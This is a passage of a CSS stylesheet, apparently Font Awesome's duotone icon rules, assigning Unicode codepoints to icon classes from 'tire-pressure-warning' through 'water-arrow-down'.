.fa-duotone.fa-tire-pressure-warning:after {
  content: "\10f633";
}

.fad.fa-tire-rugged:after,
.fa-duotone.fa-tire-rugged:after {
  content: "\10f634";
}

.fad.fa-toggle-off:after,
.fa-duotone.fa-toggle-off:after {
  content: "\10f204";
}

.fad.fa-toggle-on:after,
.fa-duotone.fa-toggle-on:after {
  content: "\10f205";
}

.fad.fa-toilet:after,
.fa-duotone.fa-toilet:after {
  content: "\10f7d8";
}

.fad.fa-toilet-paper:after,
.fa-duotone.fa-toilet-paper:after {
  content: "\10f71e";
}

.fad.fa-toilet-paper-blank:after,
.fa-duotone.fa-toilet-paper-blank:after {
  content: "\10f71f";
}

.fad.fa-toilet-paper-alt:after,
.fa-duotone.fa-toilet-paper-alt:after {
  content: "\10f71f";
}

.fad.fa-toilet-paper-blank-under:after,
.fa-duotone.fa-toilet-paper-blank-under:after {
  content: "\10e29f";
}

.fad.fa-toilet-paper-reverse-alt:after,
.fa-duotone.fa-toilet-paper-reverse-alt:after {
  content: "\10e29f";
}

.fad.fa-toilet-paper-slash:after,
.fa-duotone.fa-toilet-paper-slash:after {
  content: "\10e072";
}

.fad.fa-toilet-paper-under:after,
.fa-duotone.fa-toilet-paper-under:after {
  content: "\10e2a0";
}

.fad.fa-toilet-paper-reverse:after,
.fa-duotone.fa-toilet-paper-reverse:after {
  content: "\10e2a0";
}

.fad.fa-toilet-paper-under-slash:after,
.fa-duotone.fa-toilet-paper-under-slash:after {
  content: "\10e2a1";
}

.fad.fa-toilet-paper-reverse-slash:after,
.fa-duotone.fa-toilet-paper-reverse-slash:after {
  content: "\10e2a1";
}

.fad.fa-tomato:after,
.fa-duotone.fa-tomato:after {
  content: "\10e330";
}

.fad.fa-tombstone:after,
.fa-duotone.fa-tombstone:after {
  content: "\10f720";
}

.fad.fa-tombstone-blank:after,
.fa-duotone.fa-tombstone-blank:after {
  content: "\10f721";
}

.fad.fa-tombstone-alt:after,
.fa-duotone.fa-tombstone-alt:after {
  content: "\10f721";
}

.fad.fa-toolbox:after,
.fa-duotone.fa-toolbox:after {
  content: "\10f552";
}

.fad.fa-tooth:after,
.fa-duotone.fa-tooth:after {
  content: "\10f5c9";
}

.fad.fa-toothbrush:after,
.fa-duotone.fa-toothbrush:after {
  content: "\10f635";
}

.fad.fa-torii-gate:after,
.fa-duotone.fa-torii-gate:after {
  content: "\10f6a1";
}

.fad.fa-tornado:after,
.fa-duotone.fa-tornado:after {
  content: "\10f76f";
}

.fad.fa-tower-broadcast:after,
.fa-duotone.fa-tower-broadcast:after {
  content: "\10f519";
}

.fad.fa-broadcast-tower:after,
.fa-duotone.fa-broadcast-tower:after {
  content: "\10f519";
}

.fad.fa-tower-control:after,
.fa-duotone.fa-tower-control:after {
  content: "\10e2a2";
}

.fad.fa-tractor:after,
.fa-duotone.fa-tractor:after {
  content: "\10f722";
}

.fad.fa-trademark:after,
.fa-duotone.fa-trademark:after {
  content: "\10f25c";
}

.fad.fa-traffic-cone:after,
.fa-duotone.fa-traffic-cone:after {
  content: "\10f636";
}

.fad.fa-traffic-light:after,
.fa-duotone.fa-traffic-light:after {
  content: "\10f637";
}

.fad.fa-traffic-light-go:after,
.fa-duotone.fa-traffic-light-go:after {
  content: "\10f638";
}

.fad.fa-traffic-light-slow:after,
.fa-duotone.fa-traffic-light-slow:after {
  content: "\10f639";
}

.fad.fa-traffic-light-stop:after,
.fa-duotone.fa-traffic-light-stop:after {
  content: "\10f63a";
}

.fad.fa-trailer:after,
.fa-duotone.fa-trailer:after {
  content: "\10e041";
}

.fad.fa-train:after,
.fa-duotone.fa-train:after {
  content: "\10f238";
}

.fad.fa-train-subway:after,
.fa-duotone.fa-train-subway:after {
  content: "\10f239";
}

.fad.fa-subway:after,
.fa-duotone.fa-subway:after {
  content: "\10f239";
}

.fad.fa-train-subway-tunnel:after,
.fa-duotone.fa-train-subway-tunnel:after {
  content: "\10e2a3";
}

.fad.fa-subway-tunnel:after,
.fa-duotone.fa-subway-tunnel:after {
  content: "\10e2a3";
}

.fad.fa-train-tram:after,
.fa-duotone.fa-train-tram:after {
  content: "\10f7da";
}

.fad.fa-tram:after,
.fa-duotone.fa-tram:after {
  content: "\10f7da";
}

.fad.fa-transformer-bolt:after,
.fa-duotone.fa-transformer-bolt:after {
  content: "\10e2a4";
}

.fad.fa-transgender:after,
.fa-duotone.fa-transgender:after {
  content: "\10f224";
}

.fad.fa-transgender-alt:after,
.fa-duotone.fa-transgender-alt:after {
  content: "\10f225";
}

.fad.fa-transporter:after,
.fa-duotone.fa-transporter:after {
  content: "\10e042";
}

.fad.fa-transporter-1:after,
.fa-duotone.fa-transporter-1:after {
  content: "\10e043";
}

.fad.fa-transporter-2:after,
.fa-duotone.fa-transporter-2:after {
  content: "\10e044";
}

.fad.fa-transporter-3:after,
.fa-duotone.fa-transporter-3:after {
  content: "\10e045";
}

.fad.fa-transporter-4:after,
.fa-duotone.fa-transporter-4:after {
  content: "\10e2a5";
}

.fad.fa-transporter-5:after,
.fa-duotone.fa-transporter-5:after {
  content: "\10e2a6";
}

.fad.fa-transporter-6:after,
.fa-duotone.fa-transporter-6:after {
  content: "\10e2a7";
}

.fad.fa-transporter-7:after,
.fa-duotone.fa-transporter-7:after {
  content: "\10e2a8";
}

.fad.fa-transporter-empty:after,
.fa-duotone.fa-transporter-empty:after {
  content: "\10e046";
}

.fad.fa-trash:after,
.fa-duotone.fa-trash:after {
  content: "\10f1f8";
}

.fad.fa-trash-arrow-up:after,
.fa-duotone.fa-trash-arrow-up:after {
  content: "\10f829";
}

.fad.fa-trash-restore:after,
.fa-duotone.fa-trash-restore:after {
  content: "\10f829";
}

.fad.fa-trash-can:after,
.fa-duotone.fa-trash-can:after {
  content: "\10f2ed";
}

.fad.fa-trash-alt:after,
.fa-duotone.fa-trash-alt:after {
  content: "\10f2ed";
}

.fad.fa-trash-can-arrow-up:after,
.fa-duotone.fa-trash-can-arrow-up:after {
  content: "\10f82a";
}

.fad.fa-trash-restore-alt:after,
.fa-duotone.fa-trash-restore-alt:after {
  content: "\10f82a";
}

.fad.fa-trash-can-check:after,
.fa-duotone.fa-trash-can-check:after {
  content: "\10e2a9";
}

.fad.fa-trash-can-clock:after,
.fa-duotone.fa-trash-can-clock:after {
  content: "\10e2aa";
}

.fad.fa-trash-can-list:after,
.fa-duotone.fa-trash-can-list:after {
  content: "\10e2ab";
}

.fad.fa-trash-can-plus:after,
.fa-duotone.fa-trash-can-plus:after {
  content: "\10e2ac";
}

.fad.fa-trash-can-slash:after,
.fa-duotone.fa-trash-can-slash:after {
  content: "\10e2ad";
}

.fad.fa-trash-alt-slash:after,
.fa-duotone.fa-trash-alt-slash:after {
  content: "\10e2ad";
}

.fad.fa-trash-can-undo:after,
.fa-duotone.fa-trash-can-undo:after {
  content: "\10f896";
}

.fad.fa-trash-can-arrow-turn-left:after,
.fa-duotone.fa-trash-can-arrow-turn-left:after {
  content: "\10f896";
}

.fad.fa-trash-undo-alt:after,
.fa-duotone.fa-trash-undo-alt:after {
  content: "\10f896";
}

.fad.fa-trash-can-xmark:after,
.fa-duotone.fa-trash-can-xmark:after {
  content: "\10e2ae";
}

.fad.fa-trash-check:after,
.fa-duotone.fa-trash-check:after {
  content: "\10e2af";
}

.fad.fa-trash-clock:after,
.fa-duotone.fa-trash-clock:after {
  content: "\10e2b0";
}

.fad.fa-trash-list:after,
.fa-duotone.fa-trash-list:after {
  content: "\10e2b1";
}

.fad.fa-trash-plus:after,
.fa-duotone.fa-trash-plus:after {
  content: "\10e2b2";
}

.fad.fa-trash-slash:after,
.fa-duotone.fa-trash-slash:after {
  content: "\10e2b3";
}

.fad.fa-trash-undo:after,
.fa-duotone.fa-trash-undo:after {
  content: "\10f895";
}

.fad.fa-trash-arrow-turn-left:after,
.fa-duotone.fa-trash-arrow-turn-left:after {
  content: "\10f895";
}

.fad.fa-trash-xmark:after,
.fa-duotone.fa-trash-xmark:after {
  content: "\10e2b4";
}

.fad.fa-treasure-chest:after,
.fa-duotone.fa-treasure-chest:after {
  content: "\10f723";
}

.fad.fa-tree:after,
.fa-duotone.fa-tree:after {
  content: "\10f1bb";
}

.fad.fa-tree-christmas:after,
.fa-duotone.fa-tree-christmas:after {
  content: "\10f7db";
}

.fad.fa-tree-deciduous:after,
.fa-duotone.fa-tree-deciduous:after {
  content: "\10f400";
}

.fad.fa-tree-alt:after,
.fa-duotone.fa-tree-alt:after {
  content: "\10f400";
}

.fad.fa-tree-decorated:after,
.fa-duotone.fa-tree-decorated:after {
  content: "\10f7dc";
}

.fad.fa-tree-large:after,
.fa-duotone.fa-tree-large:after {
  content: "\10f7dd";
}

.fad.fa-tree-palm:after,
.fa-duotone.fa-tree-palm:after {
  content: "\10f82b";
}

.fad.fa-trees:after,
.fa-duotone.fa-trees:after {
  content: "\10f724";
}

.fad.fa-triangle:after,
.fa-duotone.fa-triangle:after {
  content: "\10f2ec";
}

.fad.fa-triangle-exclamation:after,
.fa-duotone.fa-triangle-exclamation:after {
  content: "\10f071";
}

.fad.fa-exclamation-triangle:after,
.fa-duotone.fa-exclamation-triangle:after {
  content: "\10f071";
}

.fad.fa-warning:after,
.fa-duotone.fa-warning:after {
  content: "\10f071";
}

.fad.fa-triangle-instrument:after,
.fa-duotone.fa-triangle-instrument:after {
  content: "\10f8e2";
}

.fad.fa-triangle-music:after,
.fa-duotone.fa-triangle-music:after {
  content: "\10f8e2";
}

.fad.fa-triangle-person-digging:after,
.fa-duotone.fa-triangle-person-digging:after {
  content: "\10f85d";
}

.fad.fa-construction:after,
.fa-duotone.fa-construction:after {
  content: "\10f85d";
}

.fad.fa-trophy:after,
.fa-duotone.fa-trophy:after {
  content: "\10f091";
}

.fad.fa-trophy-star:after,
.fa-duotone.fa-trophy-star:after {
  content: "\10f2eb";
}

.fad.fa-trophy-alt:after,
.fa-duotone.fa-trophy-alt:after {
  content: "\10f2eb";
}

.fad.fa-truck:after,
.fa-duotone.fa-truck:after {
  content: "\10f0d1";
}

.fad.fa-truck-clock:after,
.fa-duotone.fa-truck-clock:after {
  content: "\10f48c";
}

.fad.fa-shipping-timed:after,
.fa-duotone.fa-shipping-timed:after {
  content: "\10f48c";
}

.fad.fa-truck-container:after,
.fa-duotone.fa-truck-container:after {
  content: "\10f4dc";
}

.fad.fa-truck-container-empty:after,
.fa-duotone.fa-truck-container-empty:after {
  content: "\10e2b5";
}

.fad.fa-truck-fast:after,
.fa-duotone.fa-truck-fast:after {
  content: "\10f48b";
}

.fad.fa-shipping-fast:after,
.fa-duotone.fa-shipping-fast:after {
  content: "\10f48b";
}

.fad.fa-truck-flatbed:after,
.fa-duotone.fa-truck-flatbed:after {
  content: "\10e2b6";
}

.fad.fa-truck-front:after,
.fa-duotone.fa-truck-front:after {
  content: "\10e2b7";
}

.fad.fa-truck-medical:after,
.fa-duotone.fa-truck-medical:after {
  content: "\10f0f9";
}

.fad.fa-ambulance:after,
.fa-duotone.fa-ambulance:after {
  content: "\10f0f9";
}

.fad.fa-truck-monster:after,
.fa-duotone.fa-truck-monster:after {
  content: "\10f63b";
}

.fad.fa-truck-moving:after,
.fa-duotone.fa-truck-moving:after {
  content: "\10f4df";
}

.fad.fa-truck-pickup:after,
.fa-duotone.fa-truck-pickup:after {
  content: "\10f63c";
}

.fad.fa-truck-plow:after,
.fa-duotone.fa-truck-plow:after {
  content: "\10f7de";
}

.fad.fa-truck-ramp:after,
.fa-duotone.fa-truck-ramp:after {
  content: "\10f4e0";
}

.fad.fa-truck-ramp-box:after,
.fa-duotone.fa-truck-ramp-box:after {
  content: "\10f4de";
}

.fad.fa-truck-loading:after,
.fa-duotone.fa-truck-loading:after {
  content: "\10f4de";
}

.fad.fa-truck-ramp-couch:after,
.fa-duotone.fa-truck-ramp-couch:after {
  content: "\10f4dd";
}

.fad.fa-truck-couch:after,
.fa-duotone.fa-truck-couch:after {
  content: "\10f4dd";
}

.fad.fa-truck-tow:after,
.fa-duotone.fa-truck-tow:after {
  content: "\10e2b8";
}

.fad.fa-trumpet:after,
.fa-duotone.fa-trumpet:after {
  content: "\10f8e3";
}

.fad.fa-tshirt:after,
.fa-duotone.fa-tshirt:after {
  content: "\10f553";
}

.fad.fa-tty:after,
.fa-duotone.fa-tty:after {
  content: "\10f1e4";
}

.fad.fa-teletype:after,
.fa-duotone.fa-teletype:after {
  content: "\10f1e4";
}

.fad.fa-tty-answer:after,
.fa-duotone.fa-tty-answer:after {
  content: "\10e2b9";
}

.fad.fa-teletype-answer:after,
.fa-duotone.fa-teletype-answer:after {
  content: "\10e2b9";
}

.fad.fa-tugrik-sign:after,
.fa-duotone.fa-tugrik-sign:after {
  content: "\10e2ba";
}

.fad.fa-turkey:after,
.fa-duotone.fa-turkey:after {
  content: "\10f725";
}

.fad.fa-turkish-lira-sign:after,
.fa-duotone.fa-turkish-lira-sign:after {
  content: "\10e2bb";
}

.fad.fa-try:after,
.fa-duotone.fa-try:after {
  content: "\10e2bb";
}

.fad.fa-turkish-lira:after,
.fa-duotone.fa-turkish-lira:after {
  content: "\10e2bb";
}

.fad.fa-turn-down:after,
.fa-duotone.fa-turn-down:after {
  content: "\10f3be";
}

.fad.fa-level-down-alt:after,
.fa-duotone.fa-level-down-alt:after {
  content: "\10f3be";
}

.fad.fa-turn-down-left:after,
.fa-duotone.fa-turn-down-left:after {
  content: "\10e331";
}

.fad.fa-turn-up:after,
.fa-duotone.fa-turn-up:after {
  content: "\10f3bf";
}

.fad.fa-level-up-alt:after,
.fa-duotone.fa-level-up-alt:after {
  content: "\10f3bf";
}

.fad.fa-turntable:after,
.fa-duotone.fa-turntable:after {
  content: "\10f8e4";
}

.fad.fa-turtle:after,
.fa-duotone.fa-turtle:after {
  content: "\10f726";
}

.fad.fa-tv:after,
.fa-duotone.fa-tv:after {
  content: "\10f26c";
}

.fad.fa-television:after,
.fa-duotone.fa-television:after {
  content: "\10f26c";
}

.fad.fa-tv-alt:after,
.fa-duotone.fa-tv-alt:after {
  content: "\10f26c";
}

.fad.fa-tv-music:after,
.fa-duotone.fa-tv-music:after {
  content: "\10f8e6";
}

.fad.fa-tv-retro:after,
.fa-duotone.fa-tv-retro:after {
  content: "\10f401";
}

.fad.fa-typewriter:after,
.fa-duotone.fa-typewriter:after {
  content: "\10f8e7";
}

.fad.fa-u:after,
.fa-duotone.fa-u:after {
  content: "\10e332";
}

.fad.fa-ufo:after,
.fa-duotone.fa-ufo:after {
  content: "\10e047";
}

.fad.fa-ufo-beam:after,
.fa-duotone.fa-ufo-beam:after {
  content: "\10e048";
}

.fad.fa-umbrella:after,
.fa-duotone.fa-umbrella:after {
  content: "\10f0e9";
}

.fad.fa-umbrella-beach:after,
.fa-duotone.fa-umbrella-beach:after {
  content: "\10f5ca";
}

.fad.fa-umbrella-simple:after,
.fa-duotone.fa-umbrella-simple:after {
  content: "\10e2bc";
}

.fad.fa-umbrella-alt:after,
.fa-duotone.fa-umbrella-alt:after {
  content: "\10e2bc";
}

.fad.fa-underline:after,
.fa-duotone.fa-underline:after {
  content: "\10f0cd";
}

.fad.fa-unicorn:after,
.fa-duotone.fa-unicorn:after {
  content: "\10f727";
}

.fad.fa-union:after,
.fa-duotone.fa-union:after {
  content: "\10f6a2";
}

.fad.fa-universal-access:after,
.fa-duotone.fa-universal-access:after {
  content: "\10f29a";
}

.fad.fa-unlock:after,
.fa-duotone.fa-unlock:after {
  content: "\10f09c";
}

.fad.fa-unlock-keyhole:after,
.fa-duotone.fa-unlock-keyhole:after {
  content: "\10f13e";
}

.fad.fa-unlock-alt:after,
.fa-duotone.fa-unlock-alt:after {
  content: "\10f13e";
}

.fad.fa-up:after,
.fa-duotone.fa-up:after {
  content: "\10f357";
}

.fad.fa-arrow-alt-up:after,
.fa-duotone.fa-arrow-alt-up:after {
  content: "\10f357";
}

.fad.fa-up-down:after,
.fa-duotone.fa-up-down:after {
  content: "\10f338";
}

.fad.fa-arrows-alt-v:after,
.fa-duotone.fa-arrows-alt-v:after {
  content: "\10f338";
}

.fad.fa-up-down-left-right:after,
.fa-duotone.fa-up-down-left-right:after {
  content: "\10f0b2";
}

.fad.fa-arrows-alt:after,
.fa-duotone.fa-arrows-alt:after {
  content: "\10f0b2";
}

.fad.fa-up-from-line:after,
.fa-duotone.fa-up-from-line:after {
  content: "\10f346";
}

.fad.fa-arrow-alt-from-bottom:after,
.fa-duotone.fa-arrow-alt-from-bottom:after {
  content: "\10f346";
}

.fad.fa-up-left:after,
.fa-duotone.fa-up-left:after {
  content: "\10e2bd";
}

.fad.fa-up-long:after,
.fa-duotone.fa-up-long:after {
  content: "\10f30c";
}

.fad.fa-long-arrow-alt-up:after,
.fa-duotone.fa-long-arrow-alt-up:after {
  content: "\10f30c";
}

.fad.fa-up-right:after,
.fa-duotone.fa-up-right:after {
  content: "\10e2be";
}

.fad.fa-up-right-and-down-left-from-center:after,
.fa-duotone.fa-up-right-and-down-left-from-center:after {
  content: "\10f424";
}

.fad.fa-expand-alt:after,
.fa-duotone.fa-expand-alt:after {
  content: "\10f424";
}

.fad.fa-up-right-from-square:after,
.fa-duotone.fa-up-right-from-square:after {
  content: "\10f35d";
}

.fad.fa-external-link-alt:after,
.fa-duotone.fa-external-link-alt:after {
  content: "\10f35d";
}

.fad.fa-up-to-line:after,
.fa-duotone.fa-up-to-line:after {
  content: "\10f34d";
}

.fad.fa-arrow-alt-to-top:after,
.fa-duotone.fa-arrow-alt-to-top:after {
  content: "\10f34d";
}

.fad.fa-upload:after,
.fa-duotone.fa-upload:after {
  content: "\10f093";
}

.fad.fa-usb-drive:after,
.fa-duotone.fa-usb-drive:after {
  content: "\10f8e9";
}

.fad.fa-user:after,
.fa-duotone.fa-user:after {
  content: "\10f007";
}

.fad.fa-user-alien:after,
.fa-duotone.fa-user-alien:after {
  content: "\10e04a";
}

.fad.fa-user-astronaut:after,
.fa-duotone.fa-user-astronaut:after {
  content: "\10f4fb";
}

.fad.fa-user-bounty-hunter:after,
.fa-duotone.fa-user-bounty-hunter:after {
  content: "\10e2bf";
}

.fad.fa-user-check:after,
.fa-duotone.fa-user-check:after {
  content: "\10f4fc";
}

.fad.fa-user-clock:after,
.fa-duotone.fa-user-clock:after {
  content: "\10f4fd";
}

.fad.fa-user-cowboy:after,
.fa-duotone.fa-user-cowboy:after {
  content: "\10f8ea";
}

.fad.fa-user-crown:after,
.fa-duotone.fa-user-crown:after {
  content: "\10f6a4";
}

.fad.fa-user-doctor:after,
.fa-duotone.fa-user-doctor:after {
  content: "\10f0f0";
}

.fad.fa-user-md:after,
.fa-duotone.fa-user-md:after {
  content: "\10f0f0";
}

.fad.fa-user-doctor-message:after,
.fa-duotone.fa-user-doctor-message:after {
  content: "\10f82e";
}

.fad.fa-user-md-chat:after,
.fa-duotone.fa-user-md-chat:after {
  content: "\10f82e";
}

.fad.fa-user-gear:after,
.fa-duotone.fa-user-gear:after {
  content: "\10f4fe";
}

.fad.fa-user-cog:after,
.fa-duotone.fa-user-cog:after {
  content: "\10f4fe";
}

.fad.fa-user-graduate:after,
.fa-duotone.fa-user-graduate:after {
  content: "\10f501";
}

.fad.fa-user-group:after,
.fa-duotone.fa-user-group:after {
  content: "\10f500";
}

.fad.fa-user-friends:after,
.fa-duotone.fa-user-friends:after {
  content: "\10f500";
}

.fad.fa-user-group-crown:after,
.fa-duotone.fa-user-group-crown:after {
  content: "\10f6a5";
}

.fad.fa-users-crown:after,
.fa-duotone.fa-users-crown:after {
  content: "\10f6a5";
}

.fad.fa-user-headset:after,
.fa-duotone.fa-user-headset:after {
  content: "\10f82d";
}

.fad.fa-user-helmet-safety:after,
.fa-duotone.fa-user-helmet-safety:after {
  content: "\10f82c";
}

.fad.fa-user-construction:after,
.fa-duotone.fa-user-construction:after {
  content: "\10f82c";
}

.fad.fa-user-hard-hat:after,
.fa-duotone.fa-user-hard-hat:after {
  content: "\10f82c";
}

.fad.fa-user-injured:after,
.fa-duotone.fa-user-injured:after {
  content: "\10f728";
}

.fad.fa-user-large:after,
.fa-duotone.fa-user-large:after {
  content: "\10f406";
}

.fad.fa-user-alt:after,
.fa-duotone.fa-user-alt:after {
  content: "\10f406";
}

.fad.fa-user-large-slash:after,
.fa-duotone.fa-user-large-slash:after {
  content: "\10f4fa";
}

.fad.fa-user-alt-slash:after,
.fa-duotone.fa-user-alt-slash:after {
  content: "\10f4fa";
}

.fad.fa-user-lock:after,
.fa-duotone.fa-user-lock:after {
  content: "\10f502";
}

.fad.fa-user-minus:after,
.fa-duotone.fa-user-minus:after {
  content: "\10f503";
}

.fad.fa-user-music:after,
.fa-duotone.fa-user-music:after {
  content: "\10f8eb";
}

.fad.fa-user-ninja:after,
.fa-duotone.fa-user-ninja:after {
  content: "\10f504";
}

.fad.fa-user-nurse:after,
.fa-duotone.fa-user-nurse:after {
  content: "\10f82f";
}

.fad.fa-user-pen:after,
.fa-duotone.fa-user-pen:after {
  content: "\10f4ff";
}

.fad.fa-user-edit:after,
.fa-duotone.fa-user-edit:after {
  content: "\10f4ff";
}

.fad.fa-user-pilot:after,
.fa-duotone.fa-user-pilot:after {
  content: "\10e2c0";
}

.fad.fa-user-pilot-tie:after,
.fa-duotone.fa-user-pilot-tie:after {
  content: "\10e2c1";
}

.fad.fa-user-plus:after,
.fa-duotone.fa-user-plus:after {
  content: "\10f234";
}

.fad.fa-user-police:after,
.fa-duotone.fa-user-police:after {
  content: "\10e333";
}

.fad.fa-user-police-tie:after,
.fa-duotone.fa-user-police-tie:after {
  content: "\10e334";
}

.fad.fa-user-robot:after,
.fa-duotone.fa-user-robot:after {
  content: "\10e04b";
}

.fad.fa-user-secret:after,
.fa-duotone.fa-user-secret:after {
  content: "\10f21b";
}

.fad.fa-user-shakespeare:after,
.fa-duotone.fa-user-shakespeare:after {
  content: "\10e2c2";
}

.fad.fa-user-shield:after,
.fa-duotone.fa-user-shield:after {
  content: "\10f505";
}

.fad.fa-user-slash:after,
.fa-duotone.fa-user-slash:after {
  content: "\10f506";
}

.fad.fa-user-tag:after,
.fa-duotone.fa-user-tag:after {
  content: "\10f507";
}

.fad.fa-user-tie:after,
.fa-duotone.fa-user-tie:after {
  content: "\10f508";
}

.fad.fa-user-unlock:after,
.fa-duotone.fa-user-unlock:after {
  content: "\10e058";
}

.fad.fa-user-visor:after,
.fa-duotone.fa-user-visor:after {
  content: "\10e04c";
}

.fad.fa-user-xmark:after,
.fa-duotone.fa-user-xmark:after {
  content: "\10f235";
}

.fad.fa-user-times:after,
.fa-duotone.fa-user-times:after {
  content: "\10f235";
}

.fad.fa-users:after,
.fa-duotone.fa-users:after {
  content: "\10f0c0";
}

.fad.fa-group:after,
.fa-duotone.fa-group:after {
  content: "\10f0c0";
}

.fad.fa-users-gear:after,
.fa-duotone.fa-users-gear:after {
  content: "\10f509";
}

.fad.fa-users-cog:after,
.fa-duotone.fa-users-cog:after {
  content: "\10f509";
}

.fad.fa-users-medical:after,
.fa-duotone.fa-users-medical:after {
  content: "\10f830";
}

.fad.fa-users-slash:after,
.fa-duotone.fa-users-slash:after {
  content: "\10e073";
}

.fad.fa-utensils:after,
.fa-duotone.fa-utensils:after {
  content: "\10f2e7";
}

.fad.fa-cutlery:after,
.fa-duotone.fa-cutlery:after {
  content: "\10f2e7";
}

.fad.fa-utility-pole:after,
.fa-duotone.fa-utility-pole:after {
  content: "\10e2c3";
}

.fad.fa-utility-pole-double:after,
.fa-duotone.fa-utility-pole-double:after {
  content: "\10e2c4";
}

.fad.fa-v:after,
.fa-duotone.fa-v:after {
  content: "\10e335";
}

.fad.fa-vacuum:after,
.fa-duotone.fa-vacuum:after {
  content: "\10e04d";
}

.fad.fa-vacuum-robot:after,
.fa-duotone.fa-vacuum-robot:after {
  content: "\10e04e";
}

.fad.fa-value-absolute:after,
.fa-duotone.fa-value-absolute:after {
  content: "\10f6a6";
}

.fad.fa-van-shuttle:after,
.fa-duotone.fa-van-shuttle:after {
  content: "\10f5b6";
}

.fad.fa-shuttle-van:after,
.fa-duotone.fa-shuttle-van:after {
  content: "\10f5b6";
}

.fad.fa-vault:after,
.fa-duotone.fa-vault:after {
  content: "\10e2c5";
}

.fad.fa-vector-circle:after,
.fa-duotone.fa-vector-circle:after {
  content: "\10e2c6";
}

.fad.fa-vector-polygon:after,
.fa-duotone.fa-vector-polygon:after {
  content: "\10e2c7";
}

.fad.fa-vector-square:after,
.fa-duotone.fa-vector-square:after {
  content: "\10f5cb";
}

.fad.fa-venus:after,
.fa-duotone.fa-venus:after {
  content: "\10f221";
}

.fad.fa-venus-double:after,
.fa-duotone.fa-venus-double:after {
  content: "\10f226";
}

.fad.fa-venus-mars:after,
.fa-duotone.fa-venus-mars:after {
  content: "\10f228";
}

.fad.fa-vest:after,
.fa-duotone.fa-vest:after {
  content: "\10e085";
}

.fad.fa-vest-patches:after,
.fa-duotone.fa-vest-patches:after {
  content: "\10e086";
}

.fad.fa-vial:after,
.fa-duotone.fa-vial:after {
  content: "\10f492";
}

.fad.fa-vials:after,
.fa-duotone.fa-vials:after {
  content: "\10f493";
}

.fad.fa-video:after,
.fa-duotone.fa-video:after {
  content: "\10f03d";
}

.fad.fa-video-camera:after,
.fa-duotone.fa-video-camera:after {
  content: "\10f03d";
}

.fad.fa-video-arrow-down-left:after,
.fa-duotone.fa-video-arrow-down-left:after {
  content: "\10e2c8";
}

.fad.fa-video-arrow-up-right:after,
.fa-duotone.fa-video-arrow-up-right:after {
  content: "\10e2c9";
}

.fad.fa-video-plus:after,
.fa-duotone.fa-video-plus:after {
  content: "\10f4e1";
}

.fad.fa-video-slash:after,
.fa-duotone.fa-video-slash:after {
  content: "\10f4e2";
}

.fad.fa-vihara:after,
.fa-duotone.fa-vihara:after {
  content: "\10f6a7";
}

.fad.fa-violin:after,
.fa-duotone.fa-violin:after {
  content: "\10f8ed";
}

.fad.fa-virus:after,
.fa-duotone.fa-virus:after {
  content: "\10e074";
}

.fad.fa-virus-slash:after,
.fa-duotone.fa-virus-slash:after {
  content: "\10e075";
}

.fad.fa-viruses:after,
.fa-duotone.fa-viruses:after {
  content: "\10e076";
}

.fad.fa-voicemail:after,
.fa-duotone.fa-voicemail:after {
  content: "\10f897";
}

.fad.fa-volcano:after,
.fa-duotone.fa-volcano:after {
  content: "\10f770";
}

.fad.fa-volleyball-ball:after,
.fa-duotone.fa-volleyball-ball:after {
  content: "\10f45f";
}

.fad.fa-volume:after,
.fa-duotone.fa-volume:after {
  content: "\10f6a8";
}

.fad.fa-volume-medium:after,
.fa-duotone.fa-volume-medium:after {
  content: "\10f6a8";
}

.fad.fa-volume-high:after,
.fa-duotone.fa-volume-high:after {
  content: "\10f028";
}

.fad.fa-volume-up:after,
.fa-duotone.fa-volume-up:after {
  content: "\10f028";
}

.fad.fa-volume-low:after,
.fa-duotone.fa-volume-low:after {
  content: "\10f027";
}

.fad.fa-volume-down:after,
.fa-duotone.fa-volume-down:after {
  content: "\10f027";
}

.fad.fa-volume-off:after,
.fa-duotone.fa-volume-off:after {
  content: "\10f026";
}

.fad.fa-volume-slash:after,
.fa-duotone.fa-volume-slash:after {
  content: "\10f2e2";
}

.fad.fa-volume-xmark:after,
.fa-duotone.fa-volume-xmark:after {
  content: "\10f6a9";
}

.fad.fa-volume-mute:after,
.fa-duotone.fa-volume-mute:after {
  content: "\10f6a9";
}

.fad.fa-volume-times:after,
.fa-duotone.fa-volume-times:after {
  content: "\10f6a9";
}

.fad.fa-vr-cardboard:after,
.fa-duotone.fa-vr-cardboard:after {
  content: "\10f729";
}

.fad.fa-w:after,
.fa-duotone.fa-w:after {
  content: "\10e336";
}

.fad.fa-wagon-covered:after,
.fa-duotone.fa-wagon-covered:after {
  content: "\10f8ee";
}

.fad.fa-walker:after,
.fa-duotone.fa-walker:after {
  content: "\10f831";
}

.fad.fa-walkie-talkie:after,
.fa-duotone.fa-walkie-talkie:after {
  content: "\10f8ef";
}

.fad.fa-wallet:after,
.fa-duotone.fa-wallet:after {
  content: "\10f555";
}

.fad.fa-wand:after,
.fa-duotone.fa-wand:after {
  content: "\10f72a";
}

.fad.fa-wand-magic:after,
.fa-duotone.fa-wand-magic:after {
  content: "\10f0d0";
}

.fad.fa-magic:after,
.fa-duotone.fa-magic:after {
  content: "\10f0d0";
}

.fad.fa-wand-magic-sparkles:after,
.fa-duotone.fa-wand-magic-sparkles:after {
  content: "\10e2ca";
}

.fad.fa-magic-wand-sparkles:after,
.fa-duotone.fa-magic-wand-sparkles:after {
  content: "\10e2ca";
}

.fad.fa-wand-sparkles:after,
.fa-duotone.fa-wand-sparkles:after {
  content: "\10f72b";
}

.fad.fa-warehouse:after,
.fa-duotone.fa-warehouse:after {
  content: "\10f494";
}

.fad.fa-warehouse-full:after,
.fa-duotone.fa-warehouse-full:after {
  content: "\10f495";
}

.fad.fa-warehouse-alt:after,
.fa-duotone.fa-warehouse-alt:after {
  content: "\10f495";
}

.fad.fa-washing-machine:after,
.fa-duotone.fa-washing-machine:after {
  content: "\10f898";
}

.fad.fa-washer:after,
.fa-duotone.fa-washer:after {
  content: "\10f898";
}

.fad.fa-watch:after,
.fa-duotone.fa-watch:after {
  content: "\10f2e1";
}

.fad.fa-watch-apple:after,
.fa-duotone.fa-watch-apple:after {
  content: "\10e2cb";
}

.fad.fa-watch-calculator:after,
.fa-duotone.fa-watch-calculator:after {
  content: "\10f8f0";
}

.fad.fa-watch-fitness:after,
.fa-duotone.fa-watch-fitness:after {
  content: "\10f63e";
}

.fad.fa-watch-smart:after,
.fa-duotone.fa-watch-smart:after {
  content: "\10e2cc";
}

.fad.fa-water:after,
.fa-duotone.fa-water:after {
  content: "\10f773";
}

.fad.fa-water-arrow-down:after,
.fa-duotone.fa-water-arrow-down:after {
  content: "\10f774";
}

